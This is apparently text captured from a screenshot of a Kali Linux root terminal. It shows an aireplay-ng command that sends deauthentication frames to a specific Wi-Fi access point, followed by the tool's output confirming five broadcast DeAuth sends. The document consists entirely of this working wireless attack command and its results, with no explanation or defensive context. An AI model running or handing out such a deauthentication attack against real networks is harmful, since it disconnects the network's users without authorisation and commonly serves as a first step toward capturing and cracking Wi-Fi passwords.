 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# aireplay-ng -0 5 -a E8:94:F6:62:1E:8E --ignore-negative-one wlan0mon
16:18:20  Waiting for beacon frame (BSSID: E8:94:F6:62:1E:8E) on channel 8
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
16:18:20  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
16:18:21  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
16:18:21  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
16:18:22  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
16:18:22  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
root@kali:~#